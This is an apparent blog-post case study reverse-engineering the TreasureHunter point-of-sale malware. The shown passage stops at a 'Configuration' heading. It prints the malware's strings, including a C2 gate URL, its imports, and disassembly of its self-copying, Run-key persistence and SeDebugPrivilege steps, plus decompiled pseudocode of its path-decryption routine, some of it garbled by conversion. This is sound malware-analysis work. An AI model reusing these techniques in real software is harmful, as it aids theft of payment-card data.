# **TreasureHunter : A POS Malware Case Study**

**adelmas.com**[/blog/treasurehunter.php](http://adelmas.com/blog/treasurehunter.php)

#### 26/02/2017

# **Introduction**

TreasureHunter is a POS malware first observed in 2014 and which got some recognition through 2016. Most POS malwares are pretty simple and don't have the advanced capabilities we can find in banking malwares for example. Their main feature is RAM scraping, which consists of looking for PAN and other credit card credentials in running process' memory. Reversing them is rather quick and a good exercise if you're new to malware analysis.

POS malwares are not very well documented and detailed articles about POS malwares are rare, so I thought it would be interesting to reverse one and write a post about it. Furthermore, I decided to use [radare2](http://www.radare.org/r/) to do so to bring a bit of originality. Plus, I've been enjoying using r2 a lot lately, it gets very efficient with a bit of practice.

[I downloaded the sample here : http://www.kernelmode.info/forum/viewtopic.php?](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=1756&sid=40a9207c6336357f87455967de77a3ea&start=230#p28535) f=16&t=1756&sid=40a9207c6336357f87455967de77a3ea&start=230#p28535, kindly posted by [Benkow.](https://twitter.com/benkow_/)

Hashes :

\$ rahash2 -a md5,sha256,sha1 treasurehunter.bin treasurehunter.bin: 0x00000000-0x00013bff md5: bd50b22d1caee56b5d3fbd8e7816ab88 treasurehunter.bin: 0x00000000-0x00013bff sha1: 55f39ca3b68b92e898f9f86f3de1b03d3b88f5d9 treasurehunter.bin: 0x00000000-0x00013bff sha256: 3f54aaa6d2cb5c7ff3f6d41790b40de47e8f870fe96aaecec4342ab84f700def

**[VirusTotal Analysis,](https://www.virustotal.com/en/file/3f54aaa6d2cb5c7ff3f6d41790b40de47e8f870fe96aaecec4342ab84f700def/analysis/) Malwr Analysis (When it's alive again).** 

# **Analysis**

#### **First look**

Basic information about the binary :[0x0040523b]> i type EXEC (Executable file) file treasurehunter.bin fd 6 size 0x13c00 iorw false blksz 0x0 mode -r- block 0x100 format pe havecode true pic true canary false nx true crypto false va true bintype pe class PE32 arch x86 bits 32 machine i386 os windows minopsz 1 maxopsz 16 pcalign 0 subsys Windows GUI endian little stripped true static false linenum false lsyms false relocs false binsz 80896 compiled Sun Oct 19 09:14:39 2014 dbg\_file C:\\Users\\Admin\\documents\\visual studio 2012\\Projects\\treasureHunter\\Release\\treasureHunter.pdb hdr.csum 0x00000000 cmp.csum 0x000216eb guid 82A5304F6FFB4D168B2CFA9D11F54A991

Some interesting strings :vaddr=0x0040fea8 paddr=0x0000e4a8 ordinal=451 sz=24 len=23 section=.rdata type=ascii string=J8DfbsnQabc730OkDqaDmaC vaddr=0x0040fec4 paddr=0x0000e4c4 ordinal=452 sz=28 len=13 section=.rdata type=wide string=Debug Message vaddr=0x0040fee0 paddr=0x0000e4e0 ordinal=453 sz=9 len=8 section=.rdata type=ascii string=System33 vaddr=0x0040feec paddr=0x0000e4ec ordinal=454 sz=9 len=8 section=.rdata type=ascii string=SysWOW64 vaddr=0x0040fef8 paddr=0x0000e4f8 ordinal=455 sz=22 len=21 section=.rdata type=ascii string=\Windows\explorer.exe vaddr=0x0040ff28 paddr=0x0000e528 ordinal=456 sz=147 len=146 section=.rdata type=ascii string=Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; InfoPath.2; SLCC1; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727) vaddr=0x0040ffc0 paddr=0x0000e5c0 ordinal=457 sz=151 len=150 section=.rdata type=ascii string=Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729) vaddr=0x00410058 paddr=0x0000e658 ordinal=458 sz=13 len=12 section=.rdata type=ascii string=?report=true vaddr=0x00410068 paddr=0x0000e668 ordinal=459 sz=14 len=13 section=.rdata type=ascii string=?request=true vaddr=0x00410078 paddr=0x0000e678 ordinal=460 sz=10 len=4 section=.rdata type=wide string=POST vaddr=0x00410088 paddr=0x0000e688 ordinal=461 sz=96 len=47 section=.rdata type=wide string=Content-Type: application/x-www-form-urlencoded vaddr=0x0040fd58 paddr=0x0000e358 ordinal=439 sz=31 len=30 section=.rdata type=ascii string=x0000m.net/test/local/gate.php vaddr=0x00410320 paddr=0x0000e920 ordinal=473 sz=92 len=45 section=.rdata type=wide string=SOFTWARE\Microsoft\Windows\CurrentVersion\Run vaddr=0x00410980 paddr=0x0000ef80 ordinal=492 sz=238 len=118 section=.rdata type=wide string=TreasureHunter version 0.1 Alpha, created by Jolly Roger (jollyroger@prv.name) for BearsInc. Greets to Xylitol and co.

Imports :```
[0x0040523b]> ii
[Imports]
ordinal=001 plt=0x0040c020 bind=NONE type=FUNC name=KERNEL32.dll_ReadProcessMemory
ordinal=002 plt=0x0040c024 bind=NONE type=FUNC name=KERNEL32.dll_LeaveCriticalSection
ordinal=003 plt=0x0040c028 bind=NONE type=FUNC name=KERNEL32.dll_CreateProcessA
ordinal=004 plt=0x0040c02c bind=NONE type=FUNC name=KERNEL32.dll_CreateFileW
ordinal=005 plt=0x0040c030 bind=NONE type=FUNC name=KERNEL32.dll_CreateDirectoryA
ordinal=006 plt=0x0040c034 bind=NONE type=FUNC name=KERNEL32.dll_CopyFileA
ordinal=007 plt=0x0040c038 bind=NONE type=FUNC name=KERNEL32.dll_EnterCriticalSection
ordinal=008 plt=0x0040c03c bind=NONE type=FUNC name=KERNEL32.dll_Process32FirstW
ordinal=009 plt=0x0040c040 bind=NONE type=FUNC name=KERNEL32.dll_DeviceIoControl
ordinal=010 plt=0x0040c044 bind=NONE type=FUNC name=KERNEL32.dll_Module32FirstW
ordinal=011 plt=0x0040c048 bind=NONE type=FUNC name=KERNEL32.dll_GetModuleFileNameA
ordinal=012 plt=0x0040c04c bind=NONE type=FUNC name=KERNEL32.dll_Sleep
ordinal=013 plt=0x0040c050 bind=NONE type=FUNC name=KERNEL32.dll_CreateMutexA
ordinal=014 plt=0x0040c054 bind=NONE type=FUNC
name=KERNEL32.dll_CreateToolhelp32Snapshot
ordinal=015 plt=0x0040c058 bind=NONE type=FUNC name=KERNEL32.dll_ReleaseMutex
ordinal=016 plt=0x0040c05c bind=NONE type=FUNC name=KERNEL32.dll_CloseHandle
ordinal=017 plt=0x0040c060 bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentProcessId
ordinal=018 plt=0x0040c064 bind=NONE type=FUNC name=KERNEL32.dll_DeleteFileA
ordinal=019 plt=0x0040c068 bind=NONE type=FUNC name=KERNEL32.dll_CreateThread
ordinal=020 plt=0x0040c06c bind=NONE type=FUNC name=KERNEL32.dll_SetFilePointerEx
ordinal=021 plt=0x0040c070 bind=NONE type=FUNC name=KERNEL32.dll_SetStdHandle
ordinal=022 plt=0x0040c074 bind=NONE type=FUNC name=KERNEL32.dll_GetConsoleMode
ordinal=023 plt=0x0040c078 bind=NONE type=FUNC name=KERNEL32.dll_OpenProcess
ordinal=024 plt=0x0040c07c bind=NONE type=FUNC
name=KERNEL32.dll_InitializeCriticalSection
ordinal=025 plt=0x0040c080 bind=NONE type=FUNC name=KERNEL32.dll_VirtualQueryEx
ordinal=026 plt=0x0040c084 bind=NONE type=FUNC name=KERNEL32.dll_OutputDebugStringW
ordinal=027 plt=0x0040c088 bind=NONE type=FUNC name=KERNEL32.dll_WaitForSingleObject
ordinal=028 plt=0x0040c08c bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentProcess
ordinal=029 plt=0x0040c090 bind=NONE type=FUNC name=KERNEL32.dll_Process32NextW
ordinal=030 plt=0x0040c094 bind=NONE type=FUNC name=KERNEL32.dll_ExitProcess
ordinal=031 plt=0x0040c098 bind=NONE type=FUNC name=KERNEL32.dll_GetConsoleCP
ordinal=032 plt=0x0040c09c bind=NONE type=FUNC name=KERNEL32.dll_FlushFileBuffers
ordinal=033 plt=0x0040c0a0 bind=NONE type=FUNC name=KERNEL32.dll_HeapSize
ordinal=034 plt=0x0040c0a4 bind=NONE type=FUNC name=KERNEL32.dll_RtlUnwind
ordinal=035 plt=0x0040c0a8 bind=NONE type=FUNC name=KERNEL32.dll_LoadLibraryW
ordinal=036 plt=0x0040c0ac bind=NONE type=FUNC name=KERNEL32.dll_LoadLibraryExW
ordinal=037 plt=0x0040c0b0 bind=NONE type=FUNC name=KERNEL32.dll_LCMapStringW
ordinal=038 plt=0x0040c0b4 bind=NONE type=FUNC name=KERNEL32.dll_GetLastError
ordinal=039 plt=0x0040c0b8 bind=NONE type=FUNC name=KERNEL32.dll_MultiByteToWideChar
ordinal=040 plt=0x0040c0bc bind=NONE type=FUNC name=KERNEL32.dll_HeapFree
ordinal=041 plt=0x0040c0c0 bind=NONE type=FUNC name=KERNEL32.dll_HeapAlloc
ordinal=042 plt=0x0040c0c4 bind=NONE type=FUNC name=KERNEL32.dll_WideCharToMultiByte
ordinal=043 plt=0x0040c0c8 bind=NONE type=FUNC name=KERNEL32.dll_HeapReAlloc
ordinal=044 plt=0x0040c0cc bind=NONE type=FUNC name=KERNEL32.dll_GetCommandLineA
ordinal=045 plt=0x0040c0d0 bind=NONE type=FUNC name=KERNEL32.dll_IsDebuggerPresent
ordinal=046 plt=0x0040c0d4 bind=NONE type=FUNC
name=KERNEL32.dll_IsProcessorFeaturePresent
ordinal=047 plt=0x0040c0d8 bind=NONE type=FUNC name=KERNEL32.dll_EncodePointer
ordinal=048 plt=0x0040c0dc bind=NONE type=FUNC name=KERNEL32.dll_DecodePointer
ordinal=049 plt=0x0040c0e0 bind=NONE type=FUNC name=KERNEL32.dll_InterlockedIncrement
ordinal=050 plt=0x0040c0e4 bind=NONE type=FUNC name=KERNEL32.dll_InterlockedDecrement
```ordinal=051 plt=0x0040c0e8 bind=NONE type=FUNC name=KERNEL32.dll\_IsValidCodePage ordinal=052 plt=0x0040c0ec bind=NONE type=FUNC name=KERNEL32.dll\_GetACP ordinal=053 plt=0x0040c0f0 bind=NONE type=FUNC name=KERNEL32.dll\_GetOEMCP ordinal=054 plt=0x0040c0f4 bind=NONE type=FUNC name=KERNEL32.dll\_GetCPInfo ordinal=055 plt=0x0040c0f8 bind=NONE type=FUNC name=KERNEL32.dll\_SetLastError ordinal=056 plt=0x0040c0fc bind=NONE type=FUNC name=KERNEL32.dll\_GetCurrentThreadId ordinal=057 plt=0x0040c100 bind=NONE type=FUNC name=KERNEL32.dll\_GetProcessHeap ordinal=058 plt=0x0040c104 bind=NONE type=FUNC name=KERNEL32.dll\_GetModuleHandleExW ordinal=059 plt=0x0040c108 bind=NONE type=FUNC name=KERNEL32.dll\_GetProcAddress ordinal=060 plt=0x0040c10c bind=NONE type=FUNC name=KERNEL32.dll\_GetStdHandle ordinal=061 plt=0x0040c110 bind=NONE type=FUNC name=KERNEL32.dll\_WriteFile ordinal=062 plt=0x0040c114 bind=NONE type=FUNC name=KERNEL32.dll\_GetModuleFileNameW ordinal=063 plt=0x0040c118 bind=NONE type=FUNC name=KERNEL32.dll\_GetFileType ordinal=064 plt=0x0040c11c bind=NONE type=FUNC name=KERNEL32.dll\_InitializeCriticalSectionAndSpinCount ordinal=065 plt=0x0040c120 bind=NONE type=FUNC name=KERNEL32.dll\_DeleteCriticalSection ordinal=066 plt=0x0040c124 bind=NONE type=FUNC name=KERNEL32.dll\_GetStartupInfoW ordinal=067 plt=0x0040c128 bind=NONE type=FUNC name=KERNEL32.dll\_QueryPerformanceCounter ordinal=068 plt=0x0040c12c bind=NONE type=FUNC name=KERNEL32.dll\_GetSystemTimeAsFileTime ordinal=069 plt=0x0040c130 bind=NONE type=FUNC name=KERNEL32.dll\_GetEnvironmentStringsW ordinal=070 plt=0x0040c134 bind=NONE type=FUNC name=KERNEL32.dll\_FreeEnvironmentStringsW ordinal=071 plt=0x0040c138 bind=NONE type=FUNC name=KERNEL32.dll\_UnhandledExceptionFilter ordinal=072 plt=0x0040c13c bind=NONE type=FUNC name=KERNEL32.dll\_SetUnhandledExceptionFilter ordinal=073 plt=0x0040c140 bind=NONE type=FUNC name=KERNEL32.dll\_TerminateProcess ordinal=074 plt=0x0040c144 bind=NONE type=FUNC name=KERNEL32.dll\_TlsAlloc ordinal=075 plt=0x0040c148 bind=NONE type=FUNC name=KERNEL32.dll\_TlsGetValue ordinal=076 plt=0x0040c14c bind=NONE type=FUNC name=KERNEL32.dll\_TlsSetValue ordinal=077 plt=0x0040c150 bind=NONE type=FUNC name=KERNEL32.dll\_TlsFree ordinal=078 plt=0x0040c154 bind=NONE type=FUNC name=KERNEL32.dll\_GetModuleHandleW ordinal=079 plt=0x0040c158 bind=NONE type=FUNC name=KERNEL32.dll\_GetStringTypeW ordinal=080 plt=0x0040c15c bind=NONE type=FUNC name=KERNEL32.dll\_WriteConsoleW ordinal=001 plt=0x0040c16c bind=NONE type=FUNC name=USER32.dll\_MessageBoxA ordinal=002 plt=0x0040c170 bind=NONE type=FUNC name=USER32.dll\_MessageBoxW ordinal=001 plt=0x0040c000 bind=NONE type=FUNC name=ADVAPI32.dll\_AdjustTokenPrivileges ordinal=002 plt=0x0040c004 bind=NONE type=FUNC name=ADVAPI32.dll\_RegOpenKeyExW ordinal=003 plt=0x0040c008 bind=NONE type=FUNC name=ADVAPI32.dll\_LookupPrivilegeValueW ordinal=004 plt=0x0040c00c bind=NONE type=FUNC name=ADVAPI32.dll\_RegQueryValueExW ordinal=005 plt=0x0040c010 bind=NONE type=FUNC name=ADVAPI32.dll\_RegSetValueExA ordinal=006 plt=0x0040c014 bind=NONE type=FUNC name=ADVAPI32.dll\_OpenProcessToken ordinal=007 plt=0x0040c018 bind=NONE type=FUNC name=ADVAPI32.dll\_RegCloseKey ordinal=001 plt=0x0040c164 bind=NONE type=FUNC name=SHELL32.dll\_SHGetFolderPathA ordinal=001 plt=0x0040c178 bind=NONE type=FUNC name=WINHTTP.dll\_WinHttpCloseHandle ordinal=002 plt=0x0040c17c bind=NONE type=FUNC name=WINHTTP.dll\_WinHttpQueryDataAvailable ordinal=003 plt=0x0040c180 bind=NONE type=FUNC name=WINHTTP.dll\_WinHttpSendRequest ordinal=004 plt=0x0040c184 bind=NONE type=FUNC```
name=WINHTTP.dll_WinHttpReceiveResponse
ordinal=005 plt=0x0040c188 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpOpen
ordinal=006 plt=0x0040c18c bind=NONE type=FUNC name=WINHTTP.dll_WinHttpOpenRequest
ordinal=007 plt=0x0040c190 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpReadData
ordinal=008 plt=0x0040c194 bind=NONE type=FUNC
name=WINHTTP.dll_WinHttpAddRequestHeaders
ordinal=009 plt=0x0040c198 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpConnect
```
99 imports

A ton of debug messages are displayed in MessageBox() if a particular DWORD @ 0x00414EDC is set to 1. This confirms that TreasureHunter was still under development. What's curious is that the author copied the same lines of code everywhere he wanted to display a debug message. Such an inefficient way to debug your binary.

#### **Installation**

When executed with no parameter, the malware copies itself to %APPDATA%\ {StringDerivatedFromProductID}\jucheck.exe, encrypts its path with a custom algorithm and launches this new process with that encrypted path as a parameter. This parameter is then converted into its hex value and decrypted by the fresh copy of the malware which can now deletes its old self. Not sure why the path is encrypted, but whatever.

| C:\Users\arnaud\AppData\Roaming\a18948d649742114cb84de349fe6f1d0 |                                |                                    |                  |             |        |  |
|------------------------------------------------------------------|--------------------------------|------------------------------------|------------------|-------------|--------|--|
| $\cdot$ .                                                        | Inclure dans la bibliothèque v | Partager avec $\blacktriangledown$ | Nouveau dossier  |             |        |  |
| is                                                               | Nom                            |                                    | ▼ Modifié le     | Type        | Taille |  |
| eau                                                              | $\blacksquare$ jucheck.exe     |                                    | 19/05/2016 10:12 | Application | 79 Ko  |  |```
| 0x0040417c 8985ecfdffff mov dword [ebp - local_214h], eax
         | 0x00404182 8d85f4fdffff lea eax, [ebp - local_20ch]
         0x00404188 50 push eax
         0x00404189 6a00 push 0
         0x0040418b 6a00 push 0
         0x0040418d 6a1a push 0x1a ; CSIDL_APPDATA
         0x0040418f 6a00 push 0
         0x00404191 ff1564c14000 call dword
[sym.imp.SHELL32.dll_SHGetFolderPathA] ; "Z.." @ 0x40c164
[...]
| `------> 0x0040431a 6a00 push 0
| ||| 0x0040431c ffb5e8fdffff push dword [ebp - local_218h] ;
DerivatedFromProductId
| ||| 0x00404322 ff1530c04000 call dword
[sym.imp.KERNEL32.dll_CreateDirectoryA] ; "z.." @ 0x40c030
   \frac{1}{2} -----> 0x0040434b 6a01 push 1 \frac{1}{2}."
    | |||| 0x0040434d 53 push ebx ; New filename ("jucheck.exe")
    | |||| 0x0040434e 8d85f8feffff lea eax, [ebp - local_108h]
    | |||| 0x00404354 50 push eax ; Path to this executable
    | |||| 0x00404355 ff1534c04000 call dword
[sym.imp.KERNEL32.dll_CopyFileA] ; sym.imp.KERNEL32.dll_CopyFileA
[\ldots]| |||| 0x00404481 e84afbffff call reg_startup ; Writes
[SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\jucheck] = Path to jucheck.exe
[...]
| |||| 0x004044ed 6a00 push 0
| |||| 0x004044ef 6a20 push 0x20 ; CREATE_NEW_PROCESS_GROUP
| |||| 0x004044f1 6a00 push 0
| |||| 0x004044f3 6a00 push 0
| |||| 0x004044f5 6a00 push 0
    | |||| 0x004044f7 50 push eax ; Path to new executable +
Encrypted path to this one
| |||| 0x004044f8 53 push ebx ; Path to new executable
    | |||| 0x004044f9 ff1528c04000 call dword
[sym.imp.KERNEL32.dll_CreateProcessA] ; "Z.." @ 0x40c028
```
The encrypted parameter is derivated from the hardcoded value J8DfbsnQabc730OkDqaDmaC and the original malware path. Here is what I got :

001DFB38 005A6930

"C:\\Users\\arnaud\\AppData\\Roaming\\a18948d649742114cb84de349fe6f1d0\\jucheck.exe 014b789e32bcf2c0bddeb35bd5880193de8e5405ae98d55ee55f9efea91453a8"

The parameter is decrypted by the malware in the function @ 0x004023F0. IDA produces the corresponding pseudocode below :```
_BYTE *__usercall sub_4023F0@<eax>(int a1@<edx>, int a2@<ecx>, int a3, _BYTE *buffer)
{
 int v4; // eax@1
 int v5; // esi@1
 int v6; // edi@1
 _BYTE *buffer_out; // ebx@2
 int v8; // ecx@3
 bool v9; // zf@3
 _BYTE *result; // eax@4
 int v11; // [sp+8h] [bp-Ch]@2
  int v12; // [sp+10h] [bp-4h]@1
 v4 = a2;LOBYTE(V5) = 0;v6 = 0;v12 = a2;if ( a3 \le 0 )
  {
    result = buffer;*buffer = 0;
 }
 else
  {
   buffer_out = buffer;
    v11 = a3;do
    {
     v6 = (v6 + 1) % 256;v8 = *( DWORD *)(v4 + 4 * v6);
     v5 = (unsigned _int8)(v8 + v5);++buffer_out;
      *(_DWORD *)(v12 + 4 * v6) = *(_DWORD *)(v4 + 4 * v5);
      *(_DWORD *)(v12 + 4 * v5) = v8;
      v9 = a3 - - = 1;
      *(buffer_out - 1) = buffer_out[a1 - (_DWORD)buffer - 1] ^ *(_BYTE *)(v12
                                                                          + 4
                                                                          * (unsigned
\_int8)(v8
+ *(_DWORD *)(v12 + 4 * v6)));
     v4 = v12;}
   while ( !v9 );
    result = buffer;buffer[v11] = 0;}
 return result;
}
```
TreasureHunter tries to get Debug privileges before it starts its RAM scraping process, as shown by the Assembly code below :```
| 0x00404730 8d442410 lea eax, [esp + local_10h] ; 0x10
         0x00404734 50 push eax
         | 0x00404735 6a28 push 0x28 ; '(' ; '('
         0x00404737 ff158cc04000 call dword
[sym.imp.KERNEL32.dll_GetCurrentProcess] ; sym.imp.KERNEL32.dll_GetCurrentProcess
         0x0040473d 50 push eax
         0x0040473e ff1514c04000 call dword
[sym.imp.ADVAPI32.dll_OpenProcessToken] ; sym.imp.ADVAPI32.dll_OpenProcessToken
         | 0x00404744 8d442414 lea eax, [esp + local_14h] ; 0x14
         0x00404748 50 push eax
         0x00404749 68fc014100 push str.SeDebugPrivilege ;
str.SeDebugPrivilege ; "SeDebugPrivilege" @ 0x4101fc
         0x0040474e 6a00 push 0
         0x00404750 ff1508c04000 call dword
[sym.imp.ADVAPI32.dll_LookupPrivilegeValueW] ;
sym.imp.ADVAPI32.dll_LookupPrivilegeValueW
         0x00404756 8b442414 mov eax, dword [esp + local_14h] ;
[0x14:4]=00x0040475a 6a00 push 0
         | 0x0040475c 89442424 mov dword [esp + local_24h], eax
         0x00404760 8b44241c mov eax, dword [esp + local_1ch] ;
[0x1c:4]=00x00404764 6a00 push 0
         0x00404766 6a10 push 0x10
         | 0x00404768 89442430 mov dword [esp + local_30h], eax
         | 0x0040476c 8d442428 lea eax, [esp + local_28h] ; 0x28 ; '('
         0x00404770 50 push eax
         0x00404771 6a00 push 0
         0x00404773 ff742424 push dword [esp + local_24h]
         0x00404777 c74424340100. mov dword [esp + local_34h], 1
         | 0x0040477f c74424400200. mov dword [esp + local_40h], 2
         0x00404787 ff1500c04000 call dword
[sym.imp.ADVAPI32.dll_AdjustTokenPrivileges] ; "&.." @ 0x40c000
```
Then, the malware achieves persistency by writing a new startup key in registry. See "Persistency" part for more details about the reg\_startup routine @ 0x0x403FD0.

#### **Configuration**

